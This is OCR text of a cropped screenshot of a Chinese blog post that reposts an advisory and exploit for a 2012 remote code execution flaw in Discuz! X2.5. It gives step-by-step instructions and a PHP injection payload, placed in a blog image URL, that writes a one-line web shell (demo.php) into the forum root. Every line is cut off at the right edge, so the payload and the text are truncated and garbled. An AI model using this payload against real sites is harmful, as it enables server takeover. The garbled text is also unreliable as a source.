
C1G军火库
关注互联网、网页设计、Web开发、服务器运维优化、项目管理、网站运营、网站
ABOUT
LEMPELF一键包
商店
我的帐户
结账
购物车
隐私政策
Categories:
其它
技术
未分类
Discuz! X2.5 远程代码执行漏洞及EXP
发布时间: 2012-04-27 漏洞版本:Discuz! X2.5Release20120
述: Discuz! X2.5 Release 20120407版中的preg_replace
和双引号，在实现上存在远程命令执行漏洞， 远程攻击者可利
执行远程任意代码。要成功利用此漏洞需要目标启用seo功能
测试方法: @Sebug.net dis 本站提供程序(方法)可能带有攻击
研究与教学之用,风险自负! 1,注册任意账户 2,登陆用户，发表bl
（注意是日志） 3,添加图片，选择网络图片，地址
{${fputs(fopen(base64_decode(ZGVtby5waHA),w),base
4,访问日志，论坛根目录下生成demo.php，一句话密码C